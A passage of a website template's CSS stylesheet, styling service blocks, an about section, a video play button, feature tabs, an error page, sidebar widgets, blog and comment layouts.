	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
	background-color:#ffffff;
}

.services-block-four .inner-box:hover{
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	-o-transform: translateY(-20px);
	transform:translateY(-20px);
}

.services-block-four .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:0px;
	height:4px;
	background-color:#eb2f5b;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.services-block-four .inner-box:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:0px;
	height:4px;
	background-color:#eb2f5b;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.services-block-four .inner-box:hover::before,
.services-block-four .inner-box:hover::after{
	width:100%;
}

.services-block-four .inner-box .icon-box{
	position:relative;
	width:118px;
	height:118px;
	color:#ffffff;
	font-size:50px;
	text-align:center;
	line-height:118px;
	margin:0 auto;
	border-radius:50%;
	margin-top:-59px;
	display:inline-block;
	margin-bottom:24px;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	background-image: -ms-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -moz-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -o-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F5389C), color-stop(100, #fe8243));
	background-image: -webkit-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: linear-gradient(to right, #F5389C 0%, #fe8243 100%);
}

.services-block-four .inner-box h6{
	position:relative;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:14px;
}

.services-block-four .inner-box h6 a{
	position:relative;
	color:#000000;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.services-block-four .inner-box:hover h6 a{
	color:#eb2f5b;
}

.services-block-four .inner-box .text{
	position:relative;
	font-size:15px;
	color:#333;
	line-height:1.7em;
	font-family: 'Poppins', sans-serif;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about-section{
	position:relative;
	padding:100px 0px 20px;
}

.about-section .image-column{
	position:relative;
	margin-bottom:40px;
}

.about-section .image-column .inner-column{
	position:relative;
	padding-right:0px;
}

.about-section .image-column .inner-column:before{
	position:absolute;
	content:'';
	left:-80px;
	top:40px;
	width:387px;
	height:255px;
	z-index:-1;
	display:inline-block;
	background:url(../images/background/pattern-2.png) center top no-repeat;
}

.about-section .image-column .image-2{
	position:absolute;
	right:30px;
	top:80px;
	opacity:0.3;
	z-index:-1;
}

.about-section .content-column .inner-column{
	position:relative;
	padding-left:40px;
}

.about-section .content-column .sec-title{
	margin-bottom:10px;
}

.about-section .content-column .inner-column .bold-text{
	position:relative;
	color:#000000;
	font-size:18px;
	font-weight:400;
	line-height:1.3em;
	margin-bottom:18px;
}

.about-section .content-column .inner-column .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:1.9em;
	margin-bottom:25px;
	max-width:380px;
}

.about-section .content-column .inner-column .author-box{
	position:relative;
	margin-top:48px;
}

.about-section .content-column .inner-column .author-box .box-inner{
	position:relative;
	padding-top:12px;
	padding-left:105px;
	padding-right:120px;
	display:inline-block;
	min-height:75px;
}

.about-section .content-column .inner-column .author-box .box-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:75px;
	height:75px;
	overflow:hidden;
	border-radius:50%;
	background-color:#f4f4f4;
	box-shadow: inset 0 0 10px rgba(0,0,0,0.20);
}

.about-section .content-column .inner-column .author-box .box-inner h3{
	position:relative;
	color:#222222;
	font-size:18px;
	font-weight:700;
	line-height:1.3em;
}

.about-section .content-column .inner-column .author-box .box-inner .designation{
	position:relative;
	color:#333;
	font-size:14px;
	margin-top:4px;
}

.about-section .content-column .inner-column .author-box .box-inner .signature{
	position:absolute;
	right:0px;
	top:0px;
}

/*** 

====================================================================
	Video Section Two
====================================================================

***/

.video-section-two{
	position:relative;
	text-align:center;
	padding:85px 0px 130px;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.video-section-two:before{
	position:absolute;
	left:0px;
	top:0px;
	content:'';
	width:100%;
	height:100%;
	background-color:rgba(0,0,0,0.80);
}

.video-section-two .title{
	position:relative;
	color:#f13aa1;
	font-size:11px;
	margin-bottom:15px;
	letter-spacing:3px;
	text-transform:uppercase;
}

.video-section-two h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:80px;
}

.video-section-two h2 span{
	position:relative;
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

/* Play Now */

.play-now {
	position: relative;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 999;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.play-now .icon{
    position: absolute;
    left: 50%;
    top: 50%;
    height: 70px;
    width: 70px;
    text-align: center;
    line-height: 70px;
    padding-left: 5px;
    background-color: #f13aa1;
    color: #ffffff;
    z-index: 1;
    font-size: 19px;
    display: block;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 5px 10px 0 rgba(241, 58, 161, .6);
    -moz-box-shadow: 0 5px 10px 0 rgba(241, 58, 161, .6);
    -ms-box-shadow: 0 5px 10px 0 rgba(241, 58, 161, .6);
    -o-box-shadow: 0 5px 10px 0 rgba(241, 58, 161, .6);
    box-shadow: 0 5px 10px 0 rgba(241, 58, 161, .6);
    -webkit-transform-origin:center; 
    transform-origin:center; 
}

.play-now .ripple,
.play-now .ripple:before,
.play-now .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 70px;
    width: 70px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(241, 58, 161, .6);
    -moz-box-shadow: 0 0 0 0 rgba(241, 58, 161, .6);
    -ms-box-shadow: 0 0 0 0 rgba(241, 58, 161, .6);
    -o-box-shadow: 0 0 0 0 rgba(241, 58, 161, .6);
    box-shadow: 0 0 0 0 rgba(241, 58, 161, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.play-now .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.play-now .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

@keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

/*** 

====================================================================
	Feature Section
====================================================================

***/

.feature-section{
	position:relative;
	z-index:1;
	padding:95px 0px 0px;
}

.feature-section .sec-title-three .text,
.feature-section .sec-title .text{
	position:relative;
	color:#333;
	font-size:16px;
	max-width:500px;
	line-height:1.7em;
	margin-top:20px;
}

.feature-section .feature-tabs{
	position:relative;	
}

.feature-section .feature-tabs .tab-btns{
	position:relative;
	margin-bottom:40px;
	margin-right:30px;
}

.feature-section .feature-tabs .tab-btns .tab-btn{
	position:relative;
	display:block;
	font-size:24px;
	color:#010101;
	font-weight:600;
	cursor:pointer;
	line-height:1.6em;
	margin-bottom:20px;
	border:1px solid #d9d9d9;
	padding:29px 30px 29px 40px;
	transition:all 500ms ease;
	text-transform:capitalize;
	background-color:#ffffff;
	font-family: 'Poppins', sans-serif;
}

.feature-section .feature-tabs .tab-btns .tab-btn:after{
	position:absolute;
	content:'';
	right:0px;
	top:50%;
	opacity:0;
	visibility:visible;
	margin-top:-10px;
	margin-right:0px;
	border-top: 10px solid transparent;
    border-left: 15px solid #ec0203;
    border-bottom: 10px solid transparent;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.feature-section .feature-tabs .tab-btns .tab-btn span{
	position:relative;
	display:block;
	font-size:14px;
	color:#333;
	font-weight:400;
	cursor:pointer;
	line-height:1.9em;
	margin-top:8px;
	transition:all 500ms ease;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.feature-section .feature-tabs .tab-btns .tab-btn.active-btn::after,
.feature-section .feature-tabs .tab-btns .tab-btn:hover::after{
	opacity:1;
	visibility:visible;
	margin-right:-15px;
}

.feature-section .feature-tabs .tab-btns .tab-btn.active-btn,
.feature-section .feature-tabs .tab-btns .tab-btn:hover{
	background-color:#ec0203;
	border-color:#ec0203;
	color:#ffffff;
}

.feature-section .feature-tabs.style-two .tab-btns .tab-btn.active-btn,
.feature-section .feature-tabs.style-two .tab-btns .tab-btn:hover{
	border-color:#fc844a;
	background-color:#ffffff !important;
	background-image: -ms-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -moz-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -o-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F5389C), color-stop(100, #fe8243));
	background-image: -webkit-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: linear-gradient(to right, #F5389C 0%, #fe8243 100%);
}

.feature-section .feature-tabs.style-two .tab-btns .tab-btn:after{
	border-left-color:#fc844a;
}

.feature-section .feature-tabs .tab-btns .tab-btn.active-btn span,
.feature-section .feature-tabs .tab-btns .tab-btn:hover span{
	color:#ffffff;
}

.feature-section .feature-tabs .tabs-content{
	position:relative;
	margin-left:-20px;
	margin-bottom:40px;
}

.feature-section .feature-tabs .tabs-content .tab{
	position:relative;
	display:none;
}

.feature-section .feature-tabs .tabs-content .tab.active-tab{
	display:block;	
}

.feature-section .feature-tabs .tabs-content .tab .image img{
	width:100%;
	display:block;
}

.error-section{
	position:relative;
	display:block;
	background-color:#1700a0;
}

.error-section:before{
	position:fixed;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:#1700a0;
	background:url(../images/background/9.png);
	background-repeat:no-repeat;
	background-size:cover;
}

.error-section .inner-section{
	position:relative;
	text-align:center;
	padding:250px 15px 250px;
}

.error-section .inner-section h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
}

.error-section .inner-section h1 span{
	position: relative;
    color: #f23e9d;
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to top, #fb8460 0%, #f13aa1 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.error-section .inner-section h3{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	font-style:italic;
	margin-top:25px;
	margin-bottom:45px;
	font-family: 'Playfair Display', serif;
}

.error-section .inner-section .theme-btn{
	padding:15px 120px;
}

.error-section .inner-section .copyright{
	position:absolute;
	left:15px;
	bottom:20px;
	right:15px;
	color:#ffffff;
	font-size:14px;
}

.error-section .inner-section .copyright a{
	color:#ff8342;
}


/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
	position:relative;
	padding:110px 0px 60px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side{
	margin-bottom:40px;
}

/* Sidebar Widget */

.sidebar-widget{
    position: relative;
    margin-bottom: 40px;
}

.sidebar-title{
	position:relative;
	margin-bottom:22px;
}

.sidebar-title h4{
    position: relative;
    color: #222222;
    font-weight:600;
	line-height:1.2em;
	padding-bottom:15px;
}

.sidebar-title h4:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:3px;
	width:40px;
	background-image: -ms-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -moz-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -o-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F5389C), color-stop(100, #fe8243));
	background-image: -webkit-linear-gradient(left, #F5389C 0%, #fe8243 100%);
	background-image: linear-gradient(to right, #F5389C 0%, #fe8243 100%);
}

/*Search Box Widget*/

.sidebar .search-box .form-group{
	position:relative;
	margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
	position:relative;
	line-height:28px;
	padding:10px 50px 10px 20px;
	border:1px solid #ececf0;
	background:none;
	display:block;
	font-size:14px;
	width:100%;
	height:50px;
	color:#808080;
	font-weight:400;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:50px;
	width:70px;
	font-size:14px;
	color:#222222;
	line-height:100%;
	background:none;
	display:inline-block;
	font-weight:normal;
	text-align:center;
	border-left:1px solid #f2f2f2;
}

/*Blog Category*/

.blog-cat{
	position:relative;
}

.blog-cat li{
	position:relative;
	border-bottom:1px solid #d7d7d7;
}

.blog-cat li a{
	position:relative;
	color:#1a1e66;
	font-size:15px;
	font-weight:400;
	display:block;
	padding:16px 15px 16px 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.blog-cat li a:hover{
	padding-left:28px;
}

.blog-cat li a span{
	position:absolute;
	right:0px;
	top:15px;
	font-size:15px;
}

.blog-cat li a:before{
	position:absolute;
	content:'';
	left:10px;
	top:25px;
	width:8px;
	height:8px;
	opacity:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border-radius:50px;
	display:inline-block;
	background-color:#4835ce;
}

.blog-cat li a:hover::before{
	opacity:1;
}

.blog-cat li.active a,
.blog-cat li a:hover{
	color:#4835ce;
}

/*Post Widget*/

.popular-posts .post{
	position:relative;
	font-size:16px;
	color:#222222;
	min-height:100px;
	padding-left:90px;
	margin-bottom:25px;
	border-bottom:1px solid #e7e7eb;
}

.popular-posts .post:last-child{
	border-bottom:0px;
	margin-bottom:0px;
	border:none;
}

.popular-posts .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:65px;
	 height:65px;
	 overflow:hidden;
	 border-radius:50%;
}

.popular-posts .post .post-thumb img{
	display:block;
	width:100%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.popular-posts .post .text{
	position:relative;
	top:0px;
	font-size:16px;
	margin:0px 0px 3px;
	font-weight:600;
	color:#222222;
	line-height:1.6em;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.popular-posts .post .text a{
	color:#222222;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.popular-posts .post a:hover{
	color:#f83b8e;
}

.popular-posts .post-info{
	position:relative;
	font-size:13px;
	color:#333;
	font-weight:400;
	padding-left:20px;
	margin-top:5px;
}

.popular-posts .post-info:before{
	position:absolute;
	content: "\f073";
	left:0px;
	top:4px;
	color:#4835ce;
	font-size:14px;
	line-height:1em;
	font-family: 'FontAwesome';
}


/*Instagram Widget*/

.sidebar .instagram-widget .images-outer{
	position:relative;
	margin:0px -4px;
}

.sidebar .instagram-widget .image-box{
	position:relative;
	float:left;
	width:33.3333%;
	padding:0px 6px;
	margin-bottom:12px;
}

.sidebar .instagram-widget .image-box:nth-child(3),
.sidebar .instagram-widget .image-box:nth-child(6){
	margin-right:0px;
}

.sidebar .instagram-widget .image-box .overlay-box{
	position:absolute;
	content:'';
	left:12px;
	top:8px;
	bottom:8px;
	right:12px;
	display:block;
	z-index:1;
	opacity:0;
	text-align:center;
	padding:8px;
	color:#ffffff;
	font-size:24px;
	line-height:44px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	background-color:rgba(248,56,145,0.80);
}

.sidebar .instagram-widget .image-box .overlay-box:before{
	position:absolute;
	top:50%;
	margin-left:-12px;
	margin-top:-22px;
	display:inline-block;
}

.sidebar .instagram-widget .image-box:hover .overlay-box{
	opacity:1;
}

.sidebar .instagram-widget .image-box img{
	position:relative;
	display:block;
	width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

/*Tags*/

.sidebar .popular-tags a{
	z-index:1;
	position:relative;
	display:inline-block;
	line-height:24px;
	padding:7px 18px 7px;
	margin:0px 4px 8px 0px;
	color:#222222;
	text-align:center;
	font-size:15px;
	background-color:#f4f7fc;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.sidebar .popular-tags a:hover{
	background-color:#f83891;
	color:#ffffff;	
}

.news-block-two{
	position:relative;
	margin-bottom:40px;
}

.news-block-two .inner-box{
	position:relative;
}

.news-block-two .inner-box .image{
	position:relative;
}

.news-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.news-block-two .inner-box .lower-content{
	position:relative;
	padding-top:20px;
}

.news-block-two .inner-box .lower-content .post-meta{
	position:relative;
}

.news-block-two .inner-box .lower-content .post-meta li{
	position:relative;
	color:#333;
	font-size:12px;
	padding:4px 12px;
	margin-right:2px;
	display:inline-block;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.news-block-two .inner-box .lower-content .post-meta li:hover{
	background-color:#4b35cb;
	color:#ffffff;
}

/* .news-block-two .inner-box .lower-content .post-meta li.style-two{
	background-color:#4b35cb;
	color:#ffffff;
}
*/

.news-block-two .inner-box .lower-content .post-meta li:hover .icon{
	color:#ffffff;
} 

.news-block-two .inner-box .lower-content .post-meta li .icon{
	position:relative;
	margin-right:6px;
	color:#4b35cb;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.news-block-two .inner-box .lower-content h4{
	position:relative;
	color:#222222;
	font-weight:700;
	line-height:1.4em;
	margin-top:14px;
}

.news-block-two .inner-box .lower-content h4 a{
	position:relative;
	color:#222222;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.news-block-two .inner-box .lower-content h4 a:hover{
	color:#4b35cb;
}

.news-block-two .inner-box .lower-content .text{
	position:relative;
	color:#333;
	font-size:15px;
	line-height:1.8em;
	margin-top:10px;
	margin-bottom:25px;
}

.news-block-two .inner-box .lower-content .theme-btn{
	padding:13px 36px 13px;
	box-shadow:0px 10px 15px rgba(0,0,0,0.20);
}

.blog-list .styled-pagination{
	margin-top:30px;
}

/*Pagination*/

.styled-pagination{
	position:relative;
	z-index:1;
	display:inline-block;
}

.styled-pagination li{
	position:relative;
	display:inline-block;
	margin:0px 16px 16px 0px;
}

.styled-pagination li a{
	position:relative;
	display:inline-block;
	line-height:56px;
	height:60px;
	font-size:20px;
	min-width:60px;
	color:#333;
	font-weight:400;
	text-align:center;
	background:#ffffff;
	border-radius:4px;
	border:2px solid #eaeaea;
	text-transform:capitalize;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
}

.styled-pagination li a:hover,
.styled-pagination li a.active{
	color:#ffffff;
	border-color:#f64988;
	background-color:#f64988;
}

/* Blog Single */

.blog-single{
	position:relative;
}

.blog-single .inner-box{
	position:relative;
}

.blog-single .inner-box .post-meta{
	position:relative;
}

.blog-single .inner-box .post-meta li{
	position:relative;
	color:#333;
	font-size:12px;
	margin-right:20px;
	display:inline-block;
}

.blog-single .inner-box .post-meta li.style-two{
	background-color:#4b35cb;
	color:#ffffff;
	padding:4px 12px;
	display:inline-block;
}

.blog-single .inner-box .post-meta li.style-two .icon{
	color:#ffffff;
}

.blog-single .inner-box .post-meta li .icon{
	position:relative;
	margin-right:6px;
	color:#4b35cb;
}

.blog-single .inner-box h4{
	position:relative;
	color:#4b35cb;
	font-weight:700;
	line-height:1.6em;
	margin-top:12px;
}

.blog-single .inner-box .image{
	position:relative;
	margin-top:22px;
}

.blog-single .inner-box .lower-content{
	position:relative;
	padding-top:35px;
}

.blog-single .inner-box .lower-content .text{
	position:relative;
}

.blog-single .inner-box .lower-content .text p{
	position:relative;
	color:#333;
	font-size:15px;
	margin-bottom:25px;
}

.blog-single .inner-box .lower-content .text p:first-child::first-letter{
	position:relative;
	font-size:50px;
	color:#f23e9d;
	line-height:1em;
	background: linear-gradient(to top, #fb8460 0%, #f13aa1 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.blog-single .inner-box .lower-content .text p a{
	text-decoration:underline;
	color:#4835ce;
}

.blog-single .inner-box .lower-content .text .news-gallery{
	position:relative;
	margin-top:30px;
}

.blog-single .inner-box .lower-content .text .news-gallery .image{
	position:relative;
	margin-top:0px;
	margin-bottom:30px;
}

.blog-single .inner-box .lower-content .text .news-gallery .image img{
	width:100%;
	display:block;
}

.blog-single .inner-box .lower-content .text h5{
	position:relative;
	color:#222222;
	font-weight:600;
	line-height:1.3em;
	margin-bottom:15px;
}

.blog-single .inner-box .lower-content blockquote{
	position:relative;
	border:none;
	padding:0px;
	margin-top:40px;
	margin-bottom:30px;
	background-color:#f4f4f4;
	padding:45px 30px 45px 110px;
}

.blog-single .inner-box .lower-content blockquote .quote-icon{
	position:absolute;
	left:-20px;
	top:-20px;
	width:113px;
	height:113px;
	color:#4835ce;
	font-size:40px;
	line-height:113px;
	text-align:center;
	border-radius:50%;
	background-color:#ffffff;
}

.blog-single .inner-box .lower-content blockquote .quote-text{
	position:relative;
	font-size:20px;
	color:#222222;
	font-weight:400;
	line-height:1.7em;
}

/* Post Share Options */

.blog-single .post-share-options{
	position:relative;
	margin-bottom:32px;
}

.blog-single .post-share-options .post-share-inner{
	position:relative;
}

.blog-single .post-share-options .post-tags{
	position:relative;
}

.blog-single .post-share-options .post-tags span{
	position:relative;
	font-size:15px;
	font-weight:500;
	color:#222222;
	margin-right:12px;
	font-family: 'Poppins', sans-serif;
}

.blog-single .post-share-options .post-tags a{
	position:relative;
	padding:8px 24px;
	color:#333;
	margin-right:4px;
	margin-bottom:4px;
	border-radius:50px;
	display:inline-block;
	background-color:#f4f4f4;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.blog-single .post-share-options .post-tags a:hover{
	color:#ffffff;
    background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
    background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}

.blog-single .post-share-options .social-links{
	position:relative;
	margin-top:5px;
}

.blog-single .post-share-options .social-links li{
	position:relative;
	margin-left:2px;
	display:inline-block;
}

.blog-single .post-share-options .social-links li.twitter a{
	background-color:#55acee;
}

.blog-single .post-share-options .social-links li.google-plus a{
	background-color:#dd4b39;
}

.blog-single .post-share-options .social-links li.dribble a{
	background-color:#cd339a;
}

.blog-single .post-share-options .social-links li a{
	position:relative;
	width:32px;
	height:32px;
	color:#ffffff;
	line-height:32px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#3b5998;
}

/* New Posts */

.new-posts{
	position:relative;
	padding:22px 0px;
	border-top:1px solid #ececf0;
	border-bottom:1px solid #ececf0;
}

.new-posts .prev-post{
	position:relative;
	color:#888888;
	font-size:16px;
	font-weight:500;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.new-posts .next-post{
	position:relative;
	color:#888888;
	font-size:16px;
	font-weight:500;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.new-posts .prev-post:hover,
.new-posts .next-post:hover{
	color:#000000;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page-container .comments-area{
	position:relative;
	margin-top:45px;
	margin-bottom: 60px;
}

.sidebar-page-container .group-title{
	position:relative;
	margin-bottom:35px;
}

.sidebar-page-container .group-title h6{
	position:relative;
	color:#000000;
	font-weight:600;
	padding-bottom:10px;
	text-transform:capitalize;
}

.sidebar-page-container .group-title h6:before{
	position:absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 40px;
	height: 3px;
	background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
    background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}

.sidebar-page-container .group-title .group-text{
	position:relative;
	font-size:14px;
	color:#333;
	margin-top:25px;
}

.sidebar-page-container .comments-area .comment-box{
	position:relative;
	padding:0px 0px 0px;
	margin-bottom:40px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.sidebar-page-container .comments-area .comment-box:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border:0px;
}

.sidebar-page-container .comments-area .comment-box:hover{
	border-color:#222222;	
}

.sidebar-page-container .comments-area .comment{
	position:relative;
	font-size:14px;
	padding:0px 0px 0px 125px;
}

.sidebar-page-container .comments-area .comment .comment-inner{
	position:relative;
	padding:22px 25px 30px;
	background-color:#f4f4f4;
}

.sidebar-page-container .comments-area .comment .comment-reply{
	position:absolute;
	right:25px;
	top:20px;
	color:#ffffff;
	font-size:14px;
	font-weight:500;
	padding:8px 20px;
	border-radius:50px;
	background-color:#191919;
	font-family: 'Poppins', sans-serif;
}

.sidebar-page-container .comments-area .comment .comment-reply:hover{
    background-color:#4835ce;
}

.sidebar-page-container .comments-area .comment-box .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:92px;
	height:92px;
	border-radius:50%;
	overflow:hidden;
	margin-bottom:20px;
}

.sidebar-page-container .comments-area .comment-box .author-thumb img{
	display:block;
}

.sidebar-page-container .comments-area .comment-info{
	color:#3e5773;
	line-height:24px;
	font-size:13px;	
}

.sidebar-page-container .comments-area .comment-box strong{
	font-size:18px;
	font-weight:600;
	color:#222222;
	line-height: 1.3em;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.sidebar-page-container .comments-area .comment-box .text{
	color:#333;
	font-size:15px;
    margin-top:16px;
    line-height: 1.8em;
	margin-bottom: 0px;
}

.sidebar-page-container .comments-area .comment-info .comment-time{
	position:relative;
	font-size:14px;
	color:#888888;
	font-weight:400;
	margin-top:3px;
}

.sidebar-page-container .comments-area .comment-box .theme-btn{
	position:absolute;
	right:0px;
	top:0px;
	font-size:14px;
	font-weight:500;
	padding:5px 30px;
	font-family: 'Poppins', sans-serif;
}

/*** 

====================================================================
	Comment Form
====================================================================

 ***/

.comment-form{
	position:relative;
	margin-top:0px;
	z-index:1;
}

.comment-form .row{
	margin:0px -7px;
